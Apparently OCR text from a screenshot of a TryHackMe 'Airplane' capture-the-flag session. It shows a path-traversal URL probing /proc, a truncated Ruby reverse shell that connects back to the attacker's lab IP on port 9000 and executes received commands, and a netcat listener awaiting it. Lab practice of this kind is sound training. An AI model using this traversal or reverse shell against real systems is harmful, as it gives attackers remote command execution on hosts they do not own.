 Activities
Firefox Web Browser
Jun 9 10:57
TryHackMe | Dashboard
(410) Discord | #airplane
TryHackMe | Airplane
MUTED
THM Browser-Based
MUTED
Hex to Decimal Converte
find | GTFOBins
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=8c64c40966656210&proxyIP=10.10.131.170&resize=remote
Applications Places System
Sun 9 Jun, 09:57
AttackBox IP:10.10.131.170
File Edit Selection Find View Goto Too
http://airplane.thm:8000/?page=../../../../proc/ne
1 # /home/carlos/shel
2 require 'socket'
3
4 # Replace with your
5 ip = '10.10.131.170
6 port = 9000
7
8 begin
9 socket = TCPSocke
10 while command = s
11 result = `#{com
12 socket.puts res
13 end
14 socket.close
15 rescue
16 socket.close
17 end
Line 6, Column 12
root@ip-10-10-131-170: ~
File Edit View Search Terminal Tabs Help
carlos@airplane: ~
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
root@ip-10-10-131-170:~# nc -lnvp 9000
Listening on [0.0.0.0] (family 0, port 9000)